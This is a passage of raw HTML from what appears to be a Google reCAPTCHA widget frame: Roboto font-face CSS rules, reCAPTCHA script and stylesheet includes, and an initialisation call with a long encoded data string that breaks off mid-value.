  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TEHAnNDxBYbkYqGN6q10Qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TEHAnNDxBYbkYqGN6q10Qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TEHAnNDxBYbkYqGN6q10Qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Hw6fCg8K2wrcQcMO/w43CuivCnUnDtMKsw6VVdsKXwqgyw4zDksKUwrHCjhTCsjMtNcOQwqRBSMKIG8K/VjthfGxzw63DkcK0QWs2S8Ovwqsfw4oww4csJj5yRC0AMMKkdMOHwoXDgsKdwp/CknXDpcOXO8KNH8KxFcK9w5LDicKww5bCoT7CmzA7NWxuSl/[base64]/wpYww51nbw5WeWvDgnTDi8O2didlwoIvXAfCj1omVMKUI8O2w7rCgAbCoMK8wqfCu8OjcsOsbiXCkhNxw63DjHDDqcOEw48twpvDpcKzGhTDrxoPwrbDsS5Efg3DosOcwpccw43DoTBeLMKqw552wrvDnMKyw7vDu1giw5fCo8KewphrwrRROMO6w7/CkcK0IsOdK8Kiwr7CrcKww4lHw5TCmMKHw498SsKcecOxE8O9w6rCj2bCn8OPJCjDgk/Cul07wpzCnMKRDcOnwoUZwoYqMmgowo4VLsKcw5AdAHk3wpEJwoPDk0jCqMKrCmw8w4nCtzpOHcOwwq/DucOwwqTCtE/DrsKBTDl/wqnDnVZ9IsO6wqFAwpXCs8O+w7N8w4dIwrfCsURzfCvCmcOfKhZEw4bCtMKuLyZuwq7CvGTCtB4OFRDCr3wGKQrCrVjCvCdeJkfCjsOsw47CtQrCqGQOG8O2w6QqFcOUwrYGw4PCkMOUDBFTwpPCrV/[base64]/w6A5TEbCtMK/X2gsw4TDnXxfSMOOVVHDhizDgHcjAcOXISLDlMOiwobCknsrwpPDjy9II8OBF3c9UG/[base64]/[base64]/CtmJuw5PCgMKfCUwZw6Ynwq04YMKuw77CjmTDusODJ8OSwrLCni9CGEjDpsOAwozCi1fDjWcUw59gOmzCsMOHwrc7bMObMsKVK3Vqw4/DuHQdw7huJFPCl8OJB2d8woNhw7DCj8Ovw6ArwpzCh8OoccKKw6gmdDZZNyBwRcKANsK2w5RDwp0mwqYTO8OpeHVJUTFFw4PDijDCr8OmLihbCX8ewoDCuXl9PGARLXvDjk3CiDc3fVUTwqXDr2XDvhBNaz8SDVVxAcK3w4psZi/Ct8Ozwo0TwphVUsOJLMOwDQAZX8O9wpoHw45Lw4bCocKJRsOJF2XDgcOSEsKiw6/[base64]/w4rDv8OiwojCpWRgXEEQwo0HwrTCqDUdw6I/w6MJw7DDosOUUsKqY8OPwqrCmMKgwpHCi3Jqw57CnsOzciY6G8KuChjDhxvCpSjCosKMeMKMw7XDqMOUaHjCoMKMw5wlDMK1w4PDvkvCnMKSGU7Dt1LClCzDlGHDvcORw55ow4TCmiTClwgTwpwRw7h9D8K/VMOrw5xSwrxewp/Cn3fDs0cow4nDkg/Cr3rDiRsMwrrDscKQw4F1fivDhDrCn8Orw6U7w7jDn8KdwqLCiG7CmcOmwoDCtMOxw44eIA7Ci1rDgjgqO27Dm1gFw70yw6/[base64]/DkMKNecO1wqYIwpNeD3Bnw7fCk8KcGMKrwqhxwqfCgcKeWsOAfAIgw7E6dsKtw7PCpU/Cp8K/d8O2cyfDnF9zd8OowpUewqDDqsOuIQlKL0kYwqFGw6pxGcOsw6NAwpLDoAVxwr/CvGlhwqfCjgd2Y8ODw57CiMK0w7HDgX1LL2LDmsOdcnBGZcKIIj7CjkXClcOKT1DCkQM0IQbDmTnCm8OawrDCgMOQF2nDlAxIwpXCvwc4wrPCmMKLwqh6wr/[base64]/DtMKNcw/Du8ONwqzDlB7Dg3Q6wo3DuwUmwpvDoBrDs8KMw6JNwovDgcOWw7cZwoQGw7sIw7A/LsOpAcOUOBLDpMKkNwUGXcO8w5Y1w4jDi3zCkB14w7nDvMOOwrtnBcKoKH/Dq8KtN8OBQAPCq13Di8KSUTh2PTjDgsKHYE/CgMKGw7rDkhfDoATDjsKAw6lwARc3IMOIX1J0w5kHwqw2V8OPw7laDyHCgsOVw5HDs8K+RMOYwolsVRPCl0rCmsKsU8Kuw7/DnMK7wrbCmcOgwrvCgUFqwo0xe2HCmUUBUUfDqxDCvMKMw6/DtE0pwrR7w50ewp4yScKOUcOeEzvDuMK5w618Vy1cf8OFKz4nH8KhwodYS8OvJsOCf8KVdAfDo1FMKMKZw4tBwo3DiMKWwq/DnMKBbTIqw6xlCcO0wqfDm8OBL8KILsKsw6B5w61JwoTDtnHDv8K0NUodbnXDiU/Ci0gCeWFhdmnDjjLDgwvDi8OBUA8tSMKrwpHDok/DrhfDm8KqwpDDo8KZwotBw5MrMi/[base64]/CtcOBVsONwpgiw7nDm8OEGinCosKYd8OpRyBRVsOxVlbCrAMtw47DrSjCin/CtyfDuiPDsU5Nw73DohrCi8OEOzsyFcKbwoJew6YIw6nDtTE+w5thfsKhfjrClcKMNsO/aFnCrCvCulRfOzsXX8OECsKZwostw756QcOVwqnDinQyJ1fDucK8wq5iJsKIOyHDtsOxwrLCiMKXwr1lwrRhAVNCDkXCsCXCvHzDoC/Cj8KhTsOWe8OSBnvDrMOdcQHCmStHSgXDpMKxMcOqw4YCFFA9YsONb8KPwoYfeMK9w7nDvmYsNAHCnwN7wqMIwonCq3fDsAkVw5kywp3Ch33DrsKnd8KLwojCsAZ2wqnDrmhoZ8KjUUZlw6hOw4NVw615wrE0bcOBFcKMTcOYWcKxK8O4w47Cq33ClFLDlcKiwo/DicOXQUrCjk0Kw4zCp8KJwq/ChcObTyBowowFwpHDqSh+JMORw73DlSI/wp0Pw680VsKXwr3DqFtLRW0QCMKaAcOtwq80PsO5QWrDrsKFI8KVM8OlwqwqYsOOfMKxw6oYTxDCjT/Dgxd2w5Q/aWrDmMOgJcKZwoUvWcKdWsKlBlfCtsOXUcKsw7PCnMKAGUFXwqB6wqrDsXJ3wrPDpUJywpDCnMKxP1RGGBcbZMOeFEHCqhB8XBZvGgHDjm/Cm8ODBkg7wpxCIMOjG8KIZ8O3woRCwoXDhHoGGyrCpkhraSoVwqFrfTvCicK2BUvCiUVawqcxES4vwonDmcKTw53CjsOqw4p1wpLCsh5Zw5/Ds8OGw7TDkMO1Fg1VOMOqQC3CucK2ZcO1EiPCnggWw4HCusOcw6bDqsKQw54lLcODBgXDicObw5kHw5PDkALDssOMY8OCPsONW8KVXEVUwo55BcODckrDlcOYIyPCsXnDpjsxQMKBw70MwoYOwrBYw5Fqwqhsw4EADnkOwrt/wrRkbkjDicKkDMKxd8KHHMKIT8OGQXnDuCthw5VrYAXCscOMN1okHcOxQQjCiMO8U8Ogwo3DhsKeQDzDq8KgMRTChMKqw5/CjMOzwrANasKbwphsPAvCpQ/Cr0TCh8OQQcK8fcOmfk1qwqfDvSVIwqXCngBTYMOGw6wuJlozwqDDtMOdGMOkdkFRLWrDisKtw5A7w4HDnmPChlnCmgPDnGNvw7/Dl8O2w7cff8Osw6fCosKrw6kqbcK/[base64]/[base64]/DsjU2N17Cmgpmw4DDrDzCjsOPwpcIwqcbJntkZ8KFw4MsD0IOwqTCvxITw57DmcOkbzp0w7o6w5PDvsOmPcOjw6/[base64]/DssOdYsKMNStNw4rCvT7DqlNwwo3CtBQmwrrDkMKee3YIKcO2BBZVa1jDv8K5c8Kqw67DhsOdVn8/wo1NLMKLW8KPBcORHsOnGcOQwoHDl8OfEyXDkhQgw4nDrcKha8Knw49zw4DCvcOcJCE1dcODw4PDq8OrahE8fsKmwpZlwpTComzCmMOGwqdTSMKzaMKjBcKLw6vDocO9ZjANw5EUw5Zcwp3Cil/DgcKNPsOswrjCiAIjw7drwpxswo8Aw6bDqkXCvEnCv20Nw6HCrcORw5rCiVPCqsO9w7TDhk7Dlz7CtiLDgMOrTlXDjDrDicOtwovDgMOnbcKzWcKaU8O4QMO+wpfCtMOKwpjDiUs/I2caanYRRMKVB8K+w7/[base64]/[base64]/w6USFB8oQMOFw7J+w6zCrC8Ewq8qb8Kpw7oKwoA3DMKOecK8w4XDosK2cMKUwogtw5jDu8OnEigKCcKKLjLDjcOLwrZjw5xpwqQDwojDjMOSV8Kvw4TCmcKfwr0hbU7Dk8Ktw4/CqMKIIAMbw7bDjcKUTUbCisOMwq7DmMOMw7PChsOxwpoSw6vDj8KiYcO1bcOySwvDm33CqcKnZg3DhcOVw4nDg8OMCAkzDn0cw5d3wrhXw6JswpRzJEfClkbDvBbCskIdXcOsOAZiw5IOwo3DuW/CscOmwqI7f8KhZH/Dv13CvcOFXVrCgzzCvjV2GsOiSC41X1XDlcObw5opwowyE8OWw5PCgEHDrsKew4AjwoHCmGXDtD0tYjTCohUVXsKNE8K6YcOqKcOpHcO/FH3DpsKECcOuw5PDuMOsP8KFw5VHKlLCv3nDqzbCssOVwqhkEmjCjDHCv1lzwqJ+w4lHw7NhYzZ1wp0waMOTw4dXw7d6JXDDjMOJw4vCm8KgwpFHOl/[base64]/w4nDh8Oqw6DCvyJJwobDkVLDhcOJwoPDgmNiwqh1NMOKwpXCkBgQw4LDiMKuw5IpwqrDul3DnmjDnETCssO6wofDgATDhMKRUMOKWg/CtsOlB8KVO2MHLMKzV8Ozw7jDrsK5e8KuwqXDrcKPf8Oawrpiw5zDjsOPw552OT3ClsOaw4wDTsOgQS/DvMO2DATDsAIrd8OtLmTDqxY3BsOiD8OXbsKsV3Y8RUwHw6bDjlonwosXcMObw6DCu8OUw59uw5pcwoHCtMOjJcOcw7htdiDDo8OxBsO2wroXwpQ8w6vDq8O2wqVOwo7DgcK/[base64]/wr/DqsO2BsKPI8Ksw4vCrRXDskfCngLCi8K+woXCh8KEJR/DmgR/I8O5wq/[base64]/FiMzWDhuThYeE8OxM1rChTrCqWgHwqPDvH5aw75awoTCqmvDjxJ7T0TDpsO3Sk7DrG0fw63DijnCicOxe8KREB5Sw57DnUrCvGF4wp/CmMORbMOvFsORw4zDg8OOYFNhB13Cj8ODAC7Dk8K9KsKZEcK2XTzCunBfwpTDtg3CtnbDn2M3wonDg8KQwpDDrUx4YcOewqIPByo5wqlvw6QSLcOgw5MTwq05c3pRwpsafcKOw5XDj8O+w4ksN8OMw4zDgsODw6oOESPCtMKiS8KBXAjDjz5awqfDnhfChiJZwr/CsMKeNcKvBQLChsK0woMtJsOUwr/DtQF5wrEwAcKTR8K1w7DDh8ODMcKmwpZ2JsOuFsOlHUtcwpXDmyHDjCfDnB/DmF/CjHA+eHY2AUVpwrXCv8OjwpVYCcKcaMKmwqXDr2rCscOUwrUrAMKuIHxbw5s/w6ghO8OuChU5wqkGF8Kxb8ObaxrCjkomWMKrA2fDtytqPMOuYMOzwqARDcO6cMKhM8Olw79uDxI4NyPCuhLDlhXDq31rUGzDpsKow6vDgMOYMA7CtT7ClcOYw7nDkTfCjcOFw6IiSDvCkgphbX/DtMK6fHQvw4/[base64]/Dp8KgVcOHRMONw5HDhMK5TsKGasKpwo/DiTDDv0XClE9VCzrDpsOFwoTDjzfCvsKKwrFfw6rCpG0Bw5jDiQo/YsKjenzDqxvDmiPDjB3CqMKkw7F9bsKqfMOEKsKqIcOdwqTCgsKTwo15w5hkw4tHf23Dik7DmMKHb8O+w6MOw6bDiQ/DiMKCIE8ta8KRDMOoPEHCrsOPaSEANMKkwq9QE1LCmFZSwp4VdMK2GGcTw4HClX/DqsOhw5lKPcOKwo3CsEELwod0csO/[base64]/CusK0wrPChhMNwpUNw5o4KMKOwrk/UQvCm3MifBFnYsKgwpfChAlqelowwrbChcOXSMOIwqLDiWTDsF7CnMKSwpclSS9qw7YoEsKDIsOvw4zCrHJvfsKuwr9IasO6woXDsB/[base64]/CicKqLMOKbsOcw5EQwrvCgsOKRsOrecOjRMK9aTTDqj8Xw53Cp8K9wqXDpCrCn8Kjw5FrMS/DvSxywrxaSFbClgbDnsO5RQIsVMKREsKlwpDDv2NPw5nCtA3Dll7DrcOhwoUQUVjCkMK6cxtSwqs/w79uw73CgMKDCgV/wovCgcKxw74Uan3DgMKow7jCsG5Ww6HCn8KdABxjW8OkBcOhw53CjW3DscOTw5vCi8O2AMK2a8K9EcOGw63DtFfCoEILwpHCoRtyfip0wpx7WW09w7fCimbDk8KKNcO9TcONbcOhwqPCvsKgRMOVw7vCgcOKY8Kyw5LCgcKOfiPDkxTCvnHDjQdQTiciwpbDhS/CssOnw4rCkcOVw7NSa8K9w6h/OwYCwpVrw6sNwp/DkQRNwoDChU1SOsOxwpDCssOHSmPCjMOyAsOvLsKHEjwIbVXCrMKaS8KswoJfwqHCug8KwoIdw4PChMK4ZXtMTBMrwqDDryfCqn/CrnnDqcO2OcK5w4fDgCLCjcKeazTDsThxwowXasKhwpXDtcOACcO+wo/DosK6OVfCq0vCtAnCkVvDrAkuw6UeZcODR8KCw6AWfsKRwp3CncKlw6o/XkjDpMO3XEwDC8O8YMOFdD3CnGXCpsOVw7AbEWHCmy1CwoMfGcODKll7wpHCssOID8KLwovClRlzEcKtUFlCc8KsdjjCncKfdULCicKpwqNuNcKTw5DDtcOmN08IfhvCmVczRcKybjLCgsOhwr3CjsOWScKBw69WQ8KzeMKgUVw0Bw/[base64]/wp0rBsK8woHDjMKseWFsQAvCvBtPwowzwpJ7NcKzw4HDusKIw4A/w6RqcQkeDWTDk8K2PzzDksOhDsKQamrCpMKBw5jCrMOfF8KUw4IdR1VIw7bDvsOYAmPCh8Klw7LCtcOewqBPP8KgbmkRBWcpUcO6XMOKcMOyAmXCjh3DmsK5wr1EbA/DssOow5jDkgNZTcOjwrlLw6xRw5YAwrnCklkHQiTCjG/DrMOZHcKiwoduwpHDn8O1worDmsOlAGVKV3HDkWgCwpLDpicQJ8O/AMKSw6XDgsOPwqrDmsKfwqEkesO3wqfCmMKcRcKPw7ItXsKGw4vCp8OmacKTDy/[base64]/Cqm8WIAHDqcKNKgt+wrfChkLDr8OCBcKxTF90YMOkZMKXw5TCjVDCi8KfNMOvw5bCj8K0w75ZDGPCqMKSw59fw7HDhsOaCsOfcsKLwrDDksOzwogVb8Oue8KrYsOFwqxBw4FXbH1WRT/CssKlOmHDocO9w6F7w6PDrsO2UUTDiGhwwrXChhAjPmggM8KDVMKaQUtsw47DtGZrw5TChRZ0DcK/VDvDpcOKwogswod2wpsJw6rCmMKhwoHDq0vCuGBow78ybsO5T3bDm8OPNsOwIy/DjBs2wq3Ckm7CrcOLw6DChH9HRS3Ct8K2w5F1fcKJwpFYwoDDsjrDrBYmw6wgw5Z4wobDmS5Dw4gPDMKPfBphVSHDnMOERQDDoMORwpFywq1dw43CrsOawrxvLsOlw4MTUQ/Ds8KKwqwtw5orXcOkwrF5cMKDw5vCnj7DvDfCtMKcwpVWUyp3w6p+T8KiQVQrwqQ9QcKAwrPCpERFPcKTRcK1c8KmFMOtEC3DkF7DuMOze8K+LG1Dw7ZGDXPDjsKRwqkRcsKaA8KDw5LDsiHCrxbDuCZnF8OeGMKKwpzDsFzCsSpnWz/Dlk07wrwQw65hw43Ds2jChcKacjbCjcKKw7J2QcK6w7XDmFLCo8KDwqAQw4pae8KFJ8ObHMK+ZcKxPcOCcEnCk